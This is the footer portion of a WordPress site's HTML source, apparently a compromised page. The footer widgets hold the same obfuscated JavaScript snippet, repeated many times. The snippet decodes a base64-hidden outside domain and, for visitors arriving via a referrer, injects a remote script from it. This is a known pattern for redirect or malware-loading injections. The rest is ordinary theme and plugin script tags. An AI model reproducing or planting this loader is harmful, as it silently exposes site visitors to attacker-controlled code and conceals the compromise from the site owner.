    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
								
					</div>
				</div>
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

																														<div class="footer-top">
								<div class="container">
									<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
							</div>
						
						<div id="footer" class="footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright"></span>		</div>
		
		
					<div class="footer-right"><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
			</div>
</div>
</div>
										
				
			</div>
					
		
	</div><!-- end wrapper -->
	
<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css'  href='//fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=5.8.2' media='all' />
<script src='http://shontelgreene.biz/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"http:\/\/shontelgreene.biz\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src='http://shontelgreene.biz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script id='porto-live-search-js-extra'>
var porto_live_search = {"nonce":"20ec776b5a"};
</script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=6.2.1' id='porto-live-search-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script src='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0' id='wpb_composer_front_js-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1' id='bootstrap-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4' id='owl.carousel-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script async="async" src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script id='porto-theme-js-extra'>
var js_porto_vars = {"rtl":"","theme_url":"http:\/\/shontelgreene.biz\/wp-content\/themes\/porto-child","ajax_url":"http:\/\/shontelgreene.biz\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/shontelgreene.biz\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"b361144424","use_skeleton_screen":[],"user_edit_pages":""};
</script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/theme.js?ver=6.2.1' id='porto-theme-js'></script>
<script async="async" src='http://shontelgreene.biz/wp-content/themes/porto/js/theme-async.js?ver=6.2.1' id='porto-theme-async-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>
<!-- Page supported by LiteSpeed Cache 4.4.3 on 2026-01-28 11:46:27 -->